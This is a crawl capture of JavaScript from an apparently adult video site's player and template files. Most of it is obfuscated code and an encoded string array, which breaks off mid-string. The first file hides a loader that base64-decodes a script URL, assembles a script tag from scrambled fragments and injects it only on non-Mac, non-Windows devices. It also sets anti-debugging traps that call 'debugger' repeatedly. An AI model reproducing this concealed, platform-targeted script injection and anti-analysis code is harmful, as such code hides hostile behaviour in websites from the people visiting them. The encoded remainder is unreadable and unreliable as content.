_0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{debugger;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){debugger;}else{debugger;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/static/player/parse.js
body_size: -224
content:
MacPlayer.Html = '<iframe width="100%" height="100%" src="'+MacPlayer.Parse + MacPlayer.PlayUrl+'" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen"></iframe>';
MacPlayer.Show();

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/js/jquery.stem.js?v=0.1
body_size: 45940
content:
/*
 */
 var _0x4846=['jsjiami.com.v6','jsTQAPjwwiamLkUiulPz.cZom.v6==','LsOWwrcOPA==','GsK3w7RqJQ==','dMKJw4TDoRc=','DV05wpPCrD/ChcOjGsO6w6x1WX3DhA5Dwq12wrw=','wrPDriQewoQ=','w6rCr8KOFHU=','wpXChsKBEMKv','EnzCr8OsKMKkwoAf','wrrCvXRldRbCpw==','bwEbw70t','JcKyFMO3TMKAwpISZcKHblETwp7Ck8KoScKLNy1Wf8OhCcKJXyR3w6Y7wqt0csOewok=','w6ghwq3CpzfDgxxuDw==','B8KeXsOjw7k=','LFtIw5E=','DcOtw6Q4Dg==','IsOkw5YkAQ==','wpFAw4hAOg==','w7ctMWBC','AH0zwojCkg==','VnXCosOvw6g=','NsOTw57DvsO6','W8KdVQzDgw==','w6Ajwp7Cljs=','wr/CoMKZJsKS','w64IwodVwqQ=','w747woVRwoXDhsKPO8KVw5spKMO9w5Fjw5RNBgXCh1sA','dcOEGxHCpA==','ChXCp07Dig==','wp0Jw5Jcwog=','w4vCs8KGFHY=','YR59wrs/WB11w4A=','w6kJZcOqSw==','UcKbQsK1w77Ds2c=','acOoZg==','CEvChsOFMg==','w6jDgMKHw7II','RMKNacKcw7w=','GwNAw5bCkg==','woLCvMK+KMKc','KcOFwog/FA==','w7bCmMOnwrfCucOPw7rCnVE=','HBXDjB7Dqg==','w5UqQ8KOAMO9w78=','w68vwos=','HsOZw5Jww6Y=','w4pbw5bDv2I=','K8OvbcKiAcKWwrM9','OcOwwr01','TMKhw79pQirCsBpWbMKJw7VPw5NkUsO8wo9sIcKPAsOmwqHCp8K7GnhZwr3Cr8K2woDDoRbCsDPDmUfDkx8XLsOVOxnCosKNwpTCrcKqH8KaVALCj1zCmsOMwr19w6PDmcKvw7sBNBFTOMOmw48uw6nDhjvCrGIffMKYw4PDisKpDjHDlC/DksKXQcKtGsO5w6oTEnIuw6nDrzvCvxTCsMONw5jDhcK1a0rCoAUHw5QbwrtAwoxHalA9RQTCnMK9wqrDk8Opw4DlhJXmsYblkLjlvqDkvLLop6XnnYo9wqzCo8OGVMK8wqY5wp08FlbCmUjDq8K4OW8kwqfCvMOww6TCmwt+JmpHTXbDi8OXAsOOw4/CusOEIsKcwrrDmRFAw57DhMK1w4wLw4vDm8KHw4nDtsOlwpAdN37CksKTLsKbIW0=','D2haw6xuw6fDhuWEgeS+r+WMo+S4pOe4rOeirws1','w6XCiQUmwrMXVU9wfMOZwot4HHoAFMO7wpwqw7BjOAwww4cKwrUWwpbCkE8IchvDi8KRwo/ClGTDsMO9wqbDpnxXOMKWZcOawqhdZGRTe8KNOzxZT8OCcgrDgDLCicKxw4trW8Kxw5jCuuS5ieastOWGvuitksK5w7QNw5oIwpt6wpgBw5vDhcOFwq8FSi5CwrVgw6xpw7Q=','QsO/w6wyPMOjYsKkwp57U8Obw7DDm8OkccKzIcOlGnNZ','5bC755yj6YCi5L+65Lym54GV77+/5ZKafu++pOS4gOi/uei+peilvOempuS/p+inoeW+ieaEkeW+pe+9pO+8lw==','WzrCvWnDtRHDj8OQWj7Cng==','wq0mwoMEw58=','w6DCkcKuNH7CgsOowrfDoA==','woUgTsK1EcOBw794','w6fCq3tpYwDCi8OwwpZZMsOLHi4=','w6jCicK3HcK4w4/CusOMOMKOwq4=','VcKcfMKJw6M=','wq3CsMKMHsKS','wpnDpcKYw4tuY2EhwoBEGsO1wprClHDDmsK2w6cjPsK8wr3CqcKDwoLCuHXCpkLChUrCunHCpsOLwqLDn8K/ci/DrRk7woTDmMKew6nCoMOZwq9NJ8OmEsKGw4sxNV5eLMOLw4sCwqvDgMKKw4/CsEzCpTzClSMKwrc/woLDqn49wrt5wpkqWmfDt0gUwq9gwo0FJ8KuwpzCiMKAfTgQQzXClTPChxR1ax3CljwYLRDDmsKbwr/DlCzDjjV+fW0vMsONwonCtOaHmuixiui1o+i1n2kBW2ElcUTDpMKZwpXDhMK9wrTCp1rDiC/DiiTDu8Knwq/DgwJveUjCg0PCm8K2T3LCpAM9DDRAAMKQKcKYPFo0w6NiZ8KaI8Odc8OnYsOhXyHDrhAaDgXDjDs=','wqPDm1ZMUsOmw7rotobot5fkuaLnu7bnoaIsw4A=','[base64]/Ckm7CjA9ySjUEalHDlcK9eA==','VhjDjCDDscKDEsOswoMW','Wy/CqkLDrx/Dj8Oq','wq4bccOURsODwp4l','wqA3wpQ0w5pBwqYqw5YB','w6rCsnZoYzrCoMO0wope','wrswF2xew5jCtMKtw5RwKTs=','wqMOfcOlbcORwp42OMOI','w6fCqmNoTx/CvMOwwpxZ','ImLCq8OgOw==','fMK9cBbDkA==','wohGw6M=','PMOWw6ZBw5M=','w6YlwoAmw7s=','JsOkw6E=','w7sgWMO9Sw==','w748wqhlwqw=','w5AnRg==','GFDCuMO4DQ==','wokrOw==','w7TCkVNpdQ==','w7XDjcKzw4oA','w7PClcOi','w7gGbcOCYQ==','w6jDlsK4YMKG','O09Qw7Qn','dHfCp8O4w4k=','wp46J3kDJA==','wrNSw4FLLA==','w5XCksOowqnCsA==','w6TCgkrDmMKO','BxRHHSM=','wpVBw4RnAg==','MUh7w68n','w5w3wrx7wq0=','bcKzHcOXUw==','J1DCpcO0AQ==','dcK8ezvDvw==','w74rwp1ZwoY=','LBTDsxnDsA==','wo0vOnMbJQ==','C2sMwqTCrA==','wroZwprDvcOT','w4plw6fDjH8=','AMOlw7QZBQ==','J8Onw5TDnMO0','wrvCuVJWcg==','w4ZhPMOjwqE=','w7zCjcOFwonCmQ==','IgRAw67Cuw==','w7c7ZsOffw==','W8OJMyzCjg==','woZNw6JxNA==','w6ocwo7ChiU=','w7nCiHVkQQ==','NRjDiBLDng==','w5UZw41Kwqo=','w6wcecOuXMOC','MMKJw7bDqDk=','w4LDsETCksKu','PMOswoMqJw==','w7PDisKsQ8K9','w6hxIcOuwos=','TMOXW8K/BA==','w4gJwp/CgwU=','GcKUw5NGAw==','NcO0w4wVIQ==','BMKaSMOFw74=','woE4wpHDpcOv','wr8OwrTDj8Os','w7rCkgHCicKi','w5fDpnPCm8KBKQ==','w6fCgWjDlcKa','LhvCqHzDtw==','NMKWw4XDrQs=','w4nDuMKFw7kE','Xhc6w7Q8','EcKKScOnw6fDgQ==','wpjCjsKwZR8=','Qk7CvsO4w6o=','w43DrsKlScKt','ISnCgVPDsQ==','HsO5w60yOcOj','w6/CtsKPD0Q=','wpHCun5OYQ==','G8KMw7BmJg==','wqYywrPDvcOX','w6nCt3RRUw==','GFvCkcOaEg==','E8K7w7/DrCY=','Xy1Ww69swr8=','wrvCrXZiaQ==','bSTCscK1w5XDskbDvk47wpnDj2PCiSrDkitlw4ZZEi3CvxQXwqfCqsO+dcOjw4w=','NB7DhwjDpg==','H8Osw6w0Ow==','XWrCp8OY','ex91wrg/bw==','HcOuw6MyK8Oj','PcOow5ZHw5rCrxg=','WcKjEMOoX8KE','w4PDrcKYw40=','H8O/w7IyI8OqScKpwoE=','KF/CgcOKP8KAC8Kv','w783wolxwo0=','ecKxGMOqWcKe','E8Kqw6Zm','NcKIw4PDuRPDgMO6','w7gfbMO5U8OBwoM/Ng==','w6zClFVJSsK+','wrTDiQMmwqlM','woLCtcK3dRE=','JgJPEiU+','M1rCj8OWKcKKCsKu','NXnCrMOqw4zCsQ==','D8KOXsOxw73Di8K6wpM=','B8K9w6dtASbCuB4=','Q2fCpsOfw7nDrBF2','VyzCt3DDsRLDg8O7XnXCjsOSPn5QwpttGGYHw453UBAQw4TCqV/CicO5wpHDusKKwqLCqxc0wqHDgg==','w4QpTsKT','w4MuPmpNI8OpLj97wrkkw7QXw6gwU0rDqMOpN8OKwrVOw59PNA==','K8O0acKcBMKBwrAq','A8Ktw7dtByvCu1ZEfMOAwr5Rw5o=','woc3w4NcwoE=','w4/CgjDCiMKR','ex91wrg/MwJsw4k=','woDClTPCgcKy','GznCvGvDoA0=','wrY7BGFCw6PCoA==','w7XCisKzKU/Clg==','wrXDgw8owrFB','W8KjcsKIw74=','J8Oew7YLKw==','GgBlESE=','w6vClMKCBng=','w6/ClcKnCnI=','LQHDgy3DmA==','ExbDsR7DvA==','woYew7Flwrw=','dn3CucOPw4c=','wpEMNl0V','w4kEI2VC','FAbDthLDtQ==','DArCvlXDow==','w48Iwp9dwoA=','w4Biw6jDpUc=','wq3DgSYewrY=','QjhSw6Vy','BSxiEiE=','wqjCrMK6M8Kz','wo0lFHEu','w58SwpZlwrM=','Fx3CuVHDlg==','I0rCqsOJHQ==','w6fCrsKFA0M=','NsKKw51GDg==','Kh1dHic/','w58Qw4x3woQ=','ayMtw5E9','w5wpwoDCoTI=','UcKSQDnDhA==','QcKLH8Oscw==','woDDgCgMwpI=','BcOkw5oXIw==','PGDCrcOeLQ==','w6DDjsK8w5kH','woDCu8K1EcKu','w70jDmpE','AsO5wpAPKQ==','w6rCskfDmcKf','w6nCuxXCusK1','w6/CoF3DoMKC','w5bCpsKSJGk=','w6zClMKoFXM=','w63DpXzCm8KN','Hz3Cpk7DogzDi8O/Tw==','wqYZwo/DlcOQ','w6grAmo=','K8OQw5k7FQ==','w7wpw6l5wqQ=','wosPw6Bewqc=','G8Olw6IuAA==','Z8KicTfDsMOX','ZxNlwpYY','PmbCosO6w5rCp0g=','wroTwrk=','w6s4FQ==','wrLChcKfE8K/w4vCsMOqHQ==','w7kowqHCugI=','w5REJsOiwqY=','K8KLa8OMw7M=','TMKsNsODeQ==','w6PDqVnCrcKy','fHzCvcO+w7w=','w7guwoFxwofDhw==','ZcKwacKaw7Q=','DnzCncO1w7E=','YRdgwpY0aBdww5jCl1U=','fGjCrMOjw4k=','w41KNMOKwohsw5UMEsKfwp9DbhTDkWFHwqvCusOd','woPCq09tfA==','w6otfMKDBw==','MsOxwr0pBsKVBQ==','w5g+RQ==','w4VKOsOKwo1q','wopOw7tOMA==','w41KNMOKwpBtw5UR','YhNgwrc0fR9n','w4zChD3CmMKywpzDpcKAGkLDgsOzwonCj8Kf','wrXDhw8owrBIDk4=','w5HDrsK9w5I5ZX8DwpJEQg==','w5/CrsK+ZgbDusOMwrYKDsKRwrbDicOkw6c=','I8Otw6zDmcOlwqDCky/Cqm1NdsOWwps=','w5/CrsK+ZgbDusOMwrY=','HGHCl8OtGA==','w4vCgmnDosKV','bWjDucOxwpzCvgzCtQF0w5XCgS0=','acOzw5wHwp8=','IcOvM3vCpsKYw7kz','wrcpwoN1wpnDk8KHLA==','acOzw5wHwpw=','IcOvM3vCpsKYw7kw','w7rDjwp/w7E=','w6EIwr7CssOSwpNaYQ==','wro3wpokw5g=','wqjCl8KqbU/DnMKsw6M=','woUvQcOaVw==','wodgw6XCgnrChlPCrw==','w6wIwr7Cr8KP','w5EjPDEDbcK1fA==','TMKbQcOlw6HDiMK6woN5O8OsS14+LHPDp8K8Q8ORWcOAw4F9w4xAw6Bxfg==','JMOqw7nDosOV','K17CvsOvNA==','w4jCgzzCjMK1wpDDuMKiWwbDucKuw4jDgsKmMA==','wqNhCzdNasKtcHYgwrs8w5wewqQ4BgXCtsKKJMKsw4V3wp9CO8KGw6rCtMKWMsKuwpEtwoDCkcKZDMKrwpdlwoAQw5LDuWkbw7ksw4g4woxADi7Cjzg3c8K3w6o+w4w=','woMxw41p','U2fCqMOEw6M=','GH3Cr8OgAw==','GcOdw4YeJQ==','QMKJQMOXw6XDjcKrwoQ=','w7QCw49OwqI=','w6gfTcOuSg==','wrDDiwAowqAGGUV+','woDClz7Cg8KewpTDssKiDg==','PwjDiijDlg==','w74/QcOScw==','wo82w7RIwpI=','wpkqw5Jvwos=','IcO1LTTCpcOcwr0=','AnbCvsOnFMKuwqsTwqgV','BcOyw7AoO8KoW8KpwoNuIMKWw7LDlMOzXMKsIg==','wr7CjsK2A8Kq','NcO7MMKBQcKYw6cxcUbCsgHCm8K2LnbCnA==','wro4w6jDhCjCiAksB3Y1woPCqcKZw6PDn8KxczrCnsKjPWDCm2Edw4krPVRe','w6cwwrTCmHjDkxp6Ag==','w4rDt8KUw48maWkkwpZZ','fxd6wqoFfh5tw43CnQ==','X3DCs8O6BMKjwqscwrkVwpE=','P8O0w5NSw4zCowQKag==','NMO9wrMpHcKu','wpfCqMK4ZADDtsOBwr8=','aMKRYsKIw4k=','CXjCpcO+LA==','Uk5swo7DtCvDm8OsW8Kqwq5sEg==','w6wlwrfCgjXDgg==','bMOodMKlEA==','w4LCicKIDXk=','EsKkw75IKg==','w7zCh8OswrfCtA==','w57Cs0fDv8K6','McO9wqwmNw==','JcKEw4x+Jw==','QMKDJsObUw==','SWzCg8Omw5Q=','OcKXw5jDthg=','wpjCgkFeRA==','w5XCvcOmwoPCiA==','w64JwpvCkiQ=','w5Y3wpXCjS4=','JAl+w5DCjA==','w7fClnnDr8Kr','UcKGR8KCw6E=','a8K2AcO2RQ==','AMKgw797FA==','dMOubMKqJA==','A3bCssO6AcKjwrcdwr0Iwpc=','dDN5woYq','w70JYMOvRA==','HsKww43DmQs=','wpg6w4lywrPDhQ==','w4UpwqMsw5I=','wq9dw5xUAQ==','w5/Cjz7CjcKo','IcOew6o2LA==','DFzCj8ObDA==','IcK/w4VpNg==','w4nDhcKdw60e','RMO+T8KYMA==','w4gFw4BKwqk=','BH8uwoDCuA==','ZDt+w5lv','w5Mnwpkmw6Q=','GMO2w6ERJA==','wrB/w6FyMw==','Bnh7w54P','H8Opw5Jcw54=','wq1Nw7lOFw==','w5MMwo8bw4c=','w40dwpB6wrk=','w6/DtlnCrsKj','w4HCjcKbM2g=','GsKTw43DoDQ=','wqrDgRENwr0=','w6vDrMKJw6Qq','PcOvw6B/w50=','wr8swrfDu8O6','RcK6ZDTDlg==','w7HCkMO5wqnCpQ==','KSLCgWvDlQ==','UcOVTcKoJw==','w5owwps4w7k=','eT1Bw5Vj','wp3CmltTQQ==','w5oEIE59','w7xiw57DuH8=','GcOPw6Btw68=','fMOqCDPCrA==','wr0JwrHDjMOx','WAQ+w5Qv','KSV8Ggc=','P3Fmw68D','byUbw4Yw','woDCgUVOeQ==','XMOUATTCqg==','SDV/wqkM','w4jCtMKNN3g=','S8Oie8KoMQ==','w6zCimROSg==','KsOFw7YtIA==','w69rw6PDmHk=','e8KAAMOuUw==','LRVJDwQ=','w53CjcOLwpfCrQ==','wqRgw6RUAw==','NsKgw6jDpCs=','w5oPwpUOw7M=','w6bCnkNzRcKpwrHCqMOs','EBzDjz7DvQ==','LHXCucOl','w6gOScKwEQ==','w54RwrBewpk=','wrXCmsK3G8K/','ElvCpsOaw6M=','w4/CkDTCgcKv','w78Aw5V9wo9tUj/CsTUpwpQ=','YcKqYC/DpQ==','FcOQwrIbNA==','w7XCu8O4wrfCjQ==','w4dow7jDjXXDmRDDvsOjwrIoMw==','MMOSwqwcLw==','fTdFwqgT','MltKw5spw7pvJsKwDTw9','DDVUPSs=','fcKdZwjDhQ==','w5QePlNm','HsKkw6B9AzvCrxhXcMOYwrs=','w7USwoAxw5o=','wpVqw7pyBA==','w4HCs8OswpXClQ==','w6/CmkFCR8KpwqvCu8OqwoFuDw==','W8KPWsKUw7I=','w4XCuyfCv8KQ','w5XDscKpw6UD','MnXCu8Ovw4jCsEnCqkBnwonCkQ==','STcNw7k5','w6oTwpktw5s=','w49wJcORwog=','wpBGw7lANMOcwo1vw7/CvcK/Mw==','w7XDgcK5f8Kj','w6LCr8KbBHI=','K8OWw6o3Bg==','QcO8Ph/CoA==','w6prEcOkwog=','I8Kfw5/Dug==','GX/CsMOUGQ==','w4wzImV6','w7clwp8f','KEp6w6Mj','G3wfwr7CrQ==','JkLCt8OiGA==','H8OVwrIANw==','YwA8w5YM','EQPDtTvDgA==','Dh5Ew47CkQ==','AEA2wr/Cpw==','wpVXw5l4Jg==','wr0EwrjDsMOKw5s=','KgVJw7LCvA==','O8KXw5JZIA==','w5XDulbCjsKg','w4Uxwp7CrgA=','w4vCvcKJLFQ=','wqA5wp/Ds8O0','w6B9w6XDlWw=','PwFaLz0=','wqDCi8KIM8KP','S8O1DiHCiw==','wpJMw5xqAQ==','wrLDtzYOwoM=','M8OrwpIJFQ==','w4thAcOEwrw=','P0HCvsOGLw==','w4Y2W8OFWA==','w7LCglJYQA==','K13CrMOFOg==','IMK3w4rDiAM=','w7nCkWXDusK5','JMK9bMONw7M=','w6nCtyXCpMK3','w4Mtw5NswrY=','GXrCu8Ow','w5ZoMcOtwoc=','HcOxw7lew6g=','w6/DhsKZw487','L0hf','fsKpNcO7SMKNwqY0TA==','PMOJw5E1Pg==','EcK1w6ZzGw==','A2QWwpXCmA==','LX1dw4wQ','w5lDEcOMwok=','cD9dwpAc','LEN0w4Mf','wpFDw65FJA==','HcObw6EoFw==','w5ovGEdG','w7HDk8K9w6gf','eMKyJMOxWg==','NcKnVsOpw78=','w7nChjPCnMKu','EilaKgs=','QCtrw4FC','wqjCmcKhVjY=','UsO3YMKOGQ==','P3vCo8O+w4bCrl8=','LXfCpsOjLQ==','wpLCucKlSiE=','DAhbw47Cow==','EnzCscOmGMKqwpE=','wr4mwrTDqsOk','w6nCgWDDjcKN','Nk9Qw4ER','w4nCokPDisKv','OsOUw7I8IQ==','w5PDslvCkcKC','w7PChcOLwrbCqQ==','wrIpMF08','w5JVO8OCwpA=','MHvCqg==','JMO3w6zDiMOl','SDBYw6Vqwq7CjQLDlg==','wo46w4ZowqI=','wpjCs8KwaA==','w5ZEJcOF','wptVw71NJw==','BMKrw5R4Cw==','Qh9Pw5h/','Cm90w7Ih','P13CrMOeMw==','W8Kue8Khw44=','BcKAR8O9w6I=','w6wDI1Rh','GsOOwr4OGA==','wqfCjsK/McKnw4vClsOL','wqAqwqLDnsOy','w6UPw6F4woc=','w5zDmk7ChMKi','w6EswpkZ','w67CrEN4Qw==','JcKfw4HDoRbDgMOLwoQ8P8KI','HWbCpsOyMw==','YAJuw5VT','GcKPw5RzJA==','wrjDiiAYwpc=','QSJ8wpgO','wqgAwpnDmMOL','w4zDi8Kzw5EI','K8O+w5N0w4bCqxkc','ZMOrQMKqJA==','L35/w5YF','worDtgkIwpE=','w4TDp3rCt8KbLWtG','PMO+wpULCQ==','w7wAwprCmxk=','RknCpMO7w7w=','w4JJPsOIwo8=','wqHCmXVcXg==','w4AjwoPCogw=','HsO5w60yOcOjfsKqwp